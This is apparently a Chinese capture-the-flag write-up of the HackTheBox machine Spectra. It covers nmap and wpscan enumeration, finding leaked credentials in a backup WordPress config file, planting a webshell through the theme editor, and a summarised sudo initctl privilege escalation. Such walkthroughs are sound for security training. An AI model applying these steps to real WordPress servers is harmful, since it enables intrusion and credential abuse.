概述 (Overview)

时间:2021-07-08
机器作者: egre55
困难程度:easy
描述: PHP站,考察信息收集后的漏洞复现能力。最后通过滥用的SUDO配置,进一步进行权限提升操作。
Flags: User: <md5>,Root: <md5>
INFORMATION:
- Web
- PHP
- File Misconfiguration
- Environment Misconfiguration
- CMS Exploit
攻击链 (Kiillchain)
通过查看 Nmap 识别出来的 HTTP 服务,确定了目标域名和部署的脚本类型。随后在目录枚举中站点开发遗留文件 config.php.save,通过组合残留文件中的密码,成功登录上了 WordPress 后台管理页面,通过编辑样式文件成功写入WebShell,得到了 Nginx 身份的 bashshell。
通过执行 linpeas 进一步获取目标服务器上的信息,发现一个 autologin.conf 文件,在该文件中找到了一组新的密码,使用该密码成功横移至 katie 用户。在该用户下执行 sudo -l, 发现可以 root 身份运行 initctl,通过编写 job 脚本成功获取 root flag。
TTPs (Tactics, Techniques & Procedures)
- nmap
- dirsearch
- LinPEAS
- crackmapexec
枚举(Enumeration)
开局还是简单的通过 nmap 对目标服务器进行扫描,识别开发端口和服务:
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp   open  http    nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open  mysql   MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
存在 Web 服务,在源代码中发现站点域名, 根据访问路径后缀名获知是PHP站。这行信息组合起来这题的架构大概就是 LNMP 或 WNMP 了。

修改 /etc/hosts 后,查看 testing/index.php 路径显示:Error establishing a database connection,查看 main/index.php 显示 Blog 页面。

在页尾处获悉到站点指纹,使用 WordPress 部署的。尝试使用 wpscan 工具对站点进行扫描:
wpscan --url http://spectra.htb/main/
- Author: administrator
- XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
并没有发现明显的利用点,尝试进行目录枚举:

立足点(Foothold)
扫出一个可疑的 wp-config.php.save 文件,浏览器查看:

里面存在一组账号密码:
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
使用 administrator:devteam01 成功登录后台:

在 wordpress 后台中,是可以通过编辑模板文件来写入Webshell的。
在主题编辑中 http://spectra.htb/main/wp-admin/theme-editor.php 找 404.php 文件,编辑该文件写入shell。
http://spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty

使用在我博客搭的在线工具 https://jgeek.cn/shells/, 